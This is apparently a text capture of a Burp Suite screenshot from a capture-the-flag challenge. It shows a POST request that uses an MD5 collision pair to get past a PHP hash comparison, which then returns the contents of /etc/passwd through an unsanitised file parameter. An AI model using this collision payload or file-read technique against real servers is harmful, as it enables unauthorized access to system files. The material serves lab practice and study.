 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2025.1.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Organizer
1 × 2 × 3 × +
Send Cancel < >
Target: http://node1.anna.nssctf.cn:28809 HTTP/1
Request
Pretty Raw Hex
\n
1 POST /?file=/etc/passwd HTTP/1.1
2 Host: node1.anna.nssctf.cn:28809
3 Accept-Language: zh-CN,zh;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/133.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Connection: keep-alive
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 393
11
12 a=
%4d%c9%68%ff%0e%e3%5c%20%95%72%d4%77%7b%72%15%87%d3%6f%a7%b2%1b%dc%56%b7%4a%3d%c0
%78%3e%7b%95%18%af%bf%a2%00%a8%28%4b%f3%6e%8e%4b%55%b3%5f%42%75%93%d8%49%67%6d%a0
%d1%55%5d%83%60%fb%5f%07%fe%a2
13 &b=
%4d%c9%68%ff%0e%e3%5c%20%95%72%d4%77%7b%72%15%87%d3%6f%a7%b2%1b%dc%56%b7%4a%3d%c0
%78%3e%7b%95%18%af%bf%a2%02%a8%28%4b%f3%6e%8e%4b%55%b3%5f%42%75%93%d8%49%67%6d%a0
%d1%d5%5d%83%60%fb%5f%07%fe%a2
14
Search
0 highlights
Response
Pretty Raw Hex Render
\n
<?php
show_source(__FILE__);
if (md5($_POST['a']) === md5($_POST['b'])) {
if ($_POST['a'] != $_POST['b']) {
if (is_string($_POST['a']) && is_string($_POST['b'])) {
echo file_get_contents($_GET['file']);
}
}
}
?> root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-
data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 2
Request cookies 0
Request headers 9
Response headers 8
Done
3,424 bytes | 1,053
Event log (2) All issues
Memory: 137.7MB